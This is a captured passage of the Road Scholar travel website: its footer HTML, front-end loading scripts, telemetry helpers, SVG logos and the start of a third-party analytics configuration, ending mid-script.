                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 157
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1672
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -100
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fsmall-ship%2F&sessionid=af07861969ce110f8434baddc8f1f350&v=1767788824572&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 250
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/gVbeToq0Mx7JAxceAUAonIgkgVbegoZIgoqG2wJYbw5VLUTSLxTRToPSAxckLUtInujYbu9wLuTSbwAJAfbIKqsJgkasDC9pgCAqAp7GmVKVKHRH2oh0gonz2oSYg1RGgkgGTosv2uZwKuqG2WAGgoJY2uaNgoY3gf4kKUpSnITVnIF6LUAVnx06jW9agxJpgWZq/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156604
content:
//15.163.0-es2019 2025-12-18T08:44:40.361Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function 